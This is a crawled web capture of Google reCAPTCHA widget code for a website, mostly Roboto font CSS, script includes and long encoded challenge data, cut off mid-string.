fChcOtwpfChHUOwobCihsMwrTCsCMiLCzDqGTDs8KBw78rwoTClsOAw6LCpMK7w4V5ZwgQJ8KDGUotwpfCvsOnNcOvCsOCHcKpw4/CpS4tDcODcMO6woU8w4fDkRLDmhfDpsKOw6jCmT0aA8OWM2FwO13Dl8OawrwRwo3Cl8KvOAnCpRA9FMOXw6JVw50/wrFvworDtMKdK3fDv8K9wqjClkfCl8O3bcO3w691w4LDuyjCvcOOK8KId05GCsK8woLDmVZ+cMK5eMOSwrRdXMOQe05iO8KrJMKGw4nDuhofAFkrwqrCmsOiZAHDscKaw7/DpQPCsnnDiBLCsTIrwqfCssKXw5vDnnM7Dkt3wrRyIsKvwp4Lw7fDl2/DiknDiU1JEALCmsKww5bDmcOWSAjDuCHCmnHDvyDDiMKXecKiCMOqwolPVsKEw6x9LsOuwpIyeMK1w6ltfmx8cmLCvcOkHQbCkR7DqHDChxzDsFYzNsKEfFRNw4LDvMKew75uwqpUPcO8X2/[base64]/CuQhBGXgSZWRbw4BkFcK/w4Z5Fw3CjgrDk8OIwpNdw6BnOcKNaFDDrBNxc8Kzejh1w57CtMOoR8K0RT94wqx3TF/ChMOQfizDqTdAwpzCgcKPw7YKwoHDgsK/cMOhc1LDhXXClsOsw5fCsGM6wqTDnMOSwq/DogYlwqd6w4A3U8KQIsKuwprDnHlMwpARwr/DrW0FwrDDlMKsdwLDocOaD8O5GBQ+OUnCtgVvwr/Ds8OAe8OTwqzCqsOZVV88w6IewphSQ8KmIsK+PW1aIsOfSlkNw58QLsOjw4zCig8zc8KLeMOrDsKawrY0wrA8wofDqMOTw5rCugUnWTvCvcKWwpggw4V/Qy/[base64]/DoilGOkB3OcKDQMKTf8Kyw7HCqDnDmMORw7nDl2gmOnx/w7fDt8KLCMO3acKRw519wqjCjcKWPsKdwp0lw5jDgipFFAV+w4bCtVElF8O8wrgNwpDDisKkaih/FsKUNw3CgFzDq8OxJsKhND3DuMOaw6PDjgXDtMKuNx8Pw51Obi/CsGgZwppeK8Kdwol9EsKhZzzCsUZlwr0Mwr7CkQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.suenosyfantasias.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XaLtUuOIxDcv4TmVyhN2/N8hLoeGrRUUXgiOa5oabEk\\u003d\x22,1,0,null,1,1768815956075,0,0,[173],null,[165,129,20],\x22RC-F38ECTB81EuPdw\x22,null,null,null,null,null,\x220dAFcWeA4Y0x5tFT-kMgLVQn5m03X_HXdbkNAsJJS2C_0c2Xd03WXeMh5zupQCK9e4QpJMiZEBdOuj1riFpcRcDae9HwwNjyWsTg\x22,1768898756069]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P&co=aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=zgnao3tyv0wd
body_size: 48566
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="g5n04kbmXiHMkO23BXcYqw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="g5n04kbmXiHMkO23BXcYqw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="g5n04kbmXiHMkO23BXcYqw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22w5vCqU7Cv8O4w6rCgFVRIDDCv8K7w45WecK0wrNfwonDgyzDgho3w64Fw7UpwpTDvCZFw5IQO8K/Rx9KZDXDhMOrXhPCusOxwp5XwpV9w77CkcOgw7Y4c8OLw68gaSnDkcK+w7gtwo0uccOQwp9gF8K/[base64]/DqQfCgScxw6AjK1LDl8KVw67DscO1RlXDjifDqMK2w6jDjmF3VcKWwrlJw5DDuiLDtsKFwqo+wq8/[base64]/DmATCsE7ClMKHPsOCe1sjDXVmKMOUw6p7w5JqYMKdwrPDuFYjGTUAw63CixMwei/CswwBwrfCjRU+E8K2WsKjwoHDinVhwps8w6zCtsK0wozChwMJwo9xw69/wpbDnBpCw5oiFz4YwrwiDMOHw63Du0Mdw54GOMOTwrLClsOzwoPCi1xiQHczCAnCjcKXYzfDjA96ccOaH8OawoU+w57DisO5C0V8ScKPR8OUS8ONw5kIwr/DncOmIMK5CMOEw4liZBB0w5Ubwrl0dTYLAF/CjcKKd0DDt8K4wo3CvS/DksK7woXDkgcJWzspw5XDvcOgOXkWw5lFLCwuLAbDnjcywpPCosOIHlw3YW0Rw67Cgx7CmBLCr8K0w43DsDhKw4Vgw6QxMcOjw6jDpmNpwoEoGGlBw402IcONHg/[base64]/DvmbDkGzDrSDCl3cKI2F/[base64]/c8Obw53DusK9S8KJw4AHO8KtScKIwpYVwqQ3eMKnw40GwqvCo1ouBl8rw7vCmHzDlcKBF1DCgMKKwpE5wo3CmVzDoBYgw4owWsKjwowXwqUOBlfCvMKEw58QwpzDkwnCikRCH0LCt8OMdQoIwqwMwpReMBfDgRXDgcK5w4Z9w7PDn2IcwroewrR1Dk/Cn8KowrUuwrw9wpd6w59/w6JjwpACZgU1wqHCjCvDjMKuwrXDinImM8KGw7TDo8KvL20cPRrCsMKxXDHDscOZZMOawr3Cpxo8VMKrwr8RNsOQw69pecOcIsKzZUFLw7DDt8O2wqPCoFIswqdewqfCiALDmsK4SXBDw7Z5w41mGmjDkMOJb0zCoGgDwqB2wq0facO5EXI1w6/DssKqHsKvwpZFwotbLAdcR2nDtkN2WcK0OjjChcKUbsKiCl1KK8KfCMO6w4PCm27DtcORw6Ugw65Af0xhw77DszIla8KIwqgfw5XDksK/LVRsw7bDvgs7wqnDvBl6ElbCt3TDpMK0SVxZw7nDvMOpw6Ivwq/Drz/ClWrCr1vDg0ApPy7CgsKzw5UOc8OeSypvwq5Iwqpow7vDhCU1QcOIw4fChsOtwpPDrsKYZcK5F8O8W8OyUsKgAMKfw6XCi8OrO8OCYGNJwqPCj8KxPsKPb8OjAhnDjhfCs8OMwpbDksOhGgxMwqjDnsOfwqNlw7PCocOhw47Dp8KVIV/[base64]/w7PDhmvDvsKuw4gmVMK2CUfCoyQPwozDrsOUcnR9V8OQIcKaTFbDvMKjBgxEw7MCFMKpQ8KAOFxJJ8OHw6DDqGFdwp4LwoDCikDCkRvCrz4